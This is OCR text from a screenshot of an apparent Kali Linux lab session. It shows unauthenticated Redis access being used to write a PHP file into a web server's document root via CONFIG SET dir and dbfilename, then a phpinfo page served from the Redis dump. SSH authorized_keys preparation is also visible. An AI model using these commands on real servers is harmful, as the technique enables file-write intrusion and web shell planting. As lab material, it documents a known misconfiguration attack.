 phpinfo()
192.168.230.128/phpinfo.php
Search
Most Visited
Offensive Security
Kali Linux
Kali Docs
Kali Tools
Exploit-DB
Aircrack-ng
Kali Forums
NetHunter
REDIS0007� redis-ver3.2.11� redis-bits� �ctime�J�`\�used-mem� �� phpinfo
PHP Version 5.3.3
php
System
Linux x.com 2.6.32-220.el6.i686 #1 SMP Wed Nov 9 08:02:18 EST 2011 i686
Build Date
Oct 24 2011 08:35:50
Configure Command
'./configure' '--build=i386-redhat-linux-gnu' '--host=i386-redhat-linux-gnu'
'--target=i686-redhat-linux-gnu' '--program-prefix=' '--prefix=/usr' '--exec-
prefix=/usr' '--bindir=/usr/bin' '--sbindir=/usr/sbin' '--sysconfdir=/etc'
'--datadir=/usr/share' '--includedir=/usr/include' '--libdir=/usr/lib'
'--libexecdir=/usr/libexec' '--localstatedir=/var' '--sharedstatedir=/var/lib'
'--mandir=/usr/share/man' '--infodir=/usr/share/info' '--cache-file=../config.cache'
'--with-libdir=lib' '--with-config-file-path=/etc' '--with-config-file-scan-dir=/etc
/php.d' '--disable-debug' '--with-pic' '--disable-rpath' '--without-pear' '--with-bz2'
'--with-exec-dir=/usr/bin' '--with-freetype-dir=/usr' '--with-png-dir=/usr' '--with-
xpm-dir=/usr' '--enable-gd-native-ttf' '--without-gdbm' '--with-gettext'
'--with-gmp' '--with-iconv' '--with-jpeg-dir=/usr' '--with-openssl' '--with-
pcre-regex=/usr' '--with-zlib' '--with-layout=GNU' '--enable-exif' '--enable-ftp'
'--enable-magic-quotes' '--enable-sockets' '--enable-sysvsem' '--enable-sysvshm'
'--enable-sysvmsg' '--with-kerberos' '--enable-ucd-snmp-hack' '--enable-shmop'
'--enable-calendar' '--without-sqlite' '--with-libxml-dir=/usr' '--enable-xml' '--with-
system-tzdata' '--with-apxs2=/usr/sbin/apxs' '--without-mysql' '--without-gd'
终端(T) 帮助(H)
ntid 173806178160
root@kali: ~/.ssh
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@kali:~/.ssh# cp id_rsa.pub authorized_keys
root@kali:~/.ssh# ls
authorized_keys id_rsa id_rsa.pub
root@kali:~/.ssh# vi authorized_keys
root@kali:~/.ssh# redis-cli -h 192.168.230.128
192.168.230.128:6379> ping
PONG
192.168.230.128:6379> CONFIG SETdbfilename phpinfo.php
(error) ERR CONFIG subcommand must be one of GET, SET, RESETSTAT, REWRITE
192.168.230.128:6379> config
(error) ERR wrong number of arguments for 'config' command
192.168.230.128:6379> set
(error) ERR wrong number of arguments for 'set' command
192.168.230.128:6379> CONFIG SET dbfilename phpinfo.php
OK
192.168.230.128:6379> CONFIG SET dir "/var/www/html/"
OK
192.168.230.128:6379> CONFIG SET rdbcompression no
OK
192.168.230.128:6379> SET phpinfo"\n\n <?php phpinfo(); ?> \n\n" NX
OK
192.168.230.128:6379> save
OK
192.168.230.128:6379>